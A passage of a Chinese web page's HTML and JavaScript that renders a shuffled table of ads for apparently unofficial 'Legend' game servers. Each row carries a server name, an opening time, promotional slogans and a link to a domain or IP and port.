theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.xcvz1.asia:20253 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.xcvz1.asia:20253 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.xcvz1.asia:20253 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>〔新〕将夜诛仙</a></TD><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>首战</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>一区</TD><TD>＜　　　　　专属〃神器　　　　　　＞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>剧情探索大陆</TD><TD align=center width=8%><a href=http://www.jiqingwan05.top:3205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀盆水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
